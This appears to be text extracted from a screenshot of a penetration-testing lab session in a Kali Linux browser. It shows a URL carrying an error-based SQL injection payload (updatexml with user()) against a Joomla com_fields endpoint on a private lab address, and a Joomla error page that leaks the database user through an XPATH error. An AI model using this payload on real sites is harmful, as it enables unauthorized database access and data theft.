 10.10.11.130:8080/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
html
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
You may wish to search the site or visit the home page.
Search this site
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'root@172.23.0.3'
© 2024 html
Back to Top